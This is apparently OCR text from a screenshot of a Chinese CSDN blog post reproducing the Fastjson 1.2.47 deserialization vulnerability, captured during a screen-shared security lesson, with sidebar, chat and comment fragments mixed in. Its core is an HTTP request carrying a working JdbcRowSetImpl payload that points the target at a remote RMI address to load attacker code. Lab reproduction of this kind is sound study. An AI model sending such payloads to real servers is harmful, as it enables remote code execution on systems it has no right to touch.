 Maven Repository:
73:53
IDEA配置Maven的
(71条消息) JNDI&RM
(71条消息) Fastjson
(71条消息) fastjson
您正在共享屏幕
ccc1392c7fac4e439
com.sun.rowset.Jdb
(71条消息) Fastjson
blog.csdn.net/HEAVEN569/article/details/125390631
正在讲话: 小迪安全;
18
CSDN
博客
下载
学习
社区
GitCode
InsCode
cve-2017-18349
会员中心
消息
历史
创作中心
111端口rpcbind漏洞
l7371: 你这个到底有没有漏洞，没看到有绿
色加号，也没看到有红色减号。
PHP代码审计--百家CMS4.1.4项目实战（...
只学PHP的外行人: 作者大大，XSS那里数
据里里面好像给转义了，好像不能反射
攻防世界--simple_js
yemujl: 博主，请问j等于tab的长度为圣莫不
是18是11?
CVE-2013-4547漏洞复现
_GetShell: hex编码的空格0x20和0x00有啥
区别？？？
Apache Solr 远程命令执行漏洞（CVE-201...
Llingjiu: 请问下访问ip:8983 solr界面显示So
lrCore initialization failures是什么情况
您愿意向朋友推荐“博客详情页”吗?
强烈不推荐
不推荐
一般般
推荐
强烈推荐
最新文章
vulnhub-Breach_1.0
ImageMagick命令注入漏洞(CVE-2016–
3714)
GhostScript 沙箱绕过（命令执行）漏洞
（CVE-2018-19475）复现
2022年 15篇
2021年 36篇
4 Connection: close
5 Upgrade-Insecure-Requests: 1
6 Content-Length: 260
7
8 {
9 "a":{
10 "@type":"java.lang.Class",
11 "val":"com.sun.rowset.JdbcRowSetImpl"
12 },
13 "b":{
14 "@type":"com.sun.rowset.JdbcRowSetImpl",
15 "dataSourceName":"rmi://192.168.199.51:9999/TouchFile",
16 "autoCommit":true
17 }
Request
Raw
Params
Headers
Hex
1 POST / HTTP/1.1
2 Host: 192.168.199.52:8090
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Length: 260
0
1 {
2 "a":{
3 "@type":"java.lang.Class",
4 "val":"com.sun.rowset.JdbcRowSetImpl"
5 },
6 "b":{
7 "@type":"com.sun.rowset.JdbcRowSetImpl",
8 "dataSourceName":"rmi://192.168.199.51:9999/TouchFile",
9 "autoCommit":true
0 }
Response
Raw
Headers
Hex
Render
CSDN @HEAVM
HEAVM
已关注
0
2
0
专栏目录
广告
Microsoft Azure
向应用中
服务以及
他永久免
免费试用 Azure
聊天
不知道，报的路径怎么办
NaN
版本怎么看
十
对象数据
十
相反的
NaN
直接RunTime
发送至:
所有人
发送(S)
目录
Fastjson 1.2.47 反序列化(CVE-2017-183...
1、漏洞描述
2、环境搭建
3、漏洞检测
英
21:25
2023-05-07